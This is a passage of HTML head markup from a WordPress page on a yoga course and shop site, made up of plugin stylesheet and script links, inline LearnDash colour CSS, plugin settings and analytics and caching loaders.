@font-face{font-family:WPMenuCart;src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://holyyoga.net/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holyyoga.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://holyyoga.net/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://holyyoga.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://holyyoga.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767262918' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://holyyoga.net/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=1145650877' type='text/css' media='all' />
<link rel='stylesheet' id='theme_global-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-fontawesome-css-css' href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-bootstrapcdn-css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/font-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-vendors-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme-vendors.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1392475921' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.7.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #7573b5;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #7573b5 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(117, 115, 181, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #7573b5 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #7573b5 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #7573b5 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #7573b5 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #7573b5;
			color: #7573b5;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #7573b5; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #7573b5 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(117,115,181,0.2) !important;
			color: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(117,115,181,0.1) !important;
			border: 1px solid #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(117,115,181,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #7573b5 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00b3b4 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00b3b4 !important;
			border-top-color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00b3b4;
			background-color: transparent !important;
			color: #00b3b4;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #a24d98 !important;
		}

		
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-frontend-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/css/frontend.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-7-color{color:#ffffff}:root .has-kb-palette-7-background-color{background-color:#ffffff}:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/jquery.min.js?ver=1013345565" id="jquery-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.0" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script id="uncannyowl-learndash-toolkit-free-js-extra">
var UncannyToolkit = {"ajax":{"url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":"44ca067f19"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script id="ultp-frontend-js-extra">
var UncannyToolkitPro = {"restURL":"https:\/\/holyyoga.net\/wp-json\/uo_toolkit\/v1\/","nonce":"faac95db6f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.4" id="ultp-frontend-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/holyyoga.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769650451","secure":"1"};
</script>
<script src="https://holyyoga.net/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://holyyoga.net/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script id="ajax-js-extra">
var ajax_obj = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","smart_nonce":"1fedc64620"};
</script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2" id="ajax-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
</script>
<script id="sumo-pp-single-product-js-extra">
var sumo_pp_single_product_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","product":"12472","get_wc_booking_deposit_fields_nonce":"bb9b7057a9","hide_product_price":"no","price_based_on":"regular-price","variation_deposit_form_template":"from-woocommerce"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/single-product.js?ver=11.3.0" id="sumo-pp-single-product-js"></script>
<script id="sumo-pp-checkout-js-extra">
var sumo_pp_checkout_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"eb0d48cd54","can_user_deposit_payment":null,"maybe_prevent_from_hiding_guest_signup_form":"","current_page":"cart"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/checkout.js?ver=11.3.0" id="sumo-pp-checkout-js"></script>
<script id="sumo-pp-myaccount-js-extra">
var sumo_pp_myaccount_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"dfeb91098b"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/myaccount.js?ver=11.3.0" id="sumo-pp-myaccount-js"></script>
<link rel="https://api.w.org/" href="https://holyyoga.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holyyoga.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://holyyoga.net/?p=12472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Fflow%2Fbandha-breath-part-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Fflow%2Fbandha-breath-part-1%2F&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<style>.cmplz-hidden {
					display: none !important;
				}</style>    <style type="text/css">
        .icon-watchlist-remove {
          background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23' height='16' style='enable-background:new 0 0 23 16' xml:space='preserve'%3E%3Cpath d='M20.5 6.5 22 8l-7 7-4.5-4.5L12 9l3 3zM1 9h8v2H1zm0-8h12v2H1zm0 4h12v2H1z' style='fill-rule:evenodd;clip-rule:evenodd;fill:%23fff'/%3E%3C/svg%3E");
          background-repeat: no-repeat;
        }
        .a11y-tip.a11y-tip--no-delay .my-list.icon {
            border: none !important;
        }
    </style>
  <script type="text/javascript">
           var ajaxurlenable = "https://holyyoga.net/wp-admin/admin-ajax.php";
           var nonceenableajax = "bd9f1b27ff";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'flow',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/whkJDxHvagillKfFyEpEPheenJkvGPhX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"whkJDxHvagillKfFyEpEPheenJkvGPhX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop 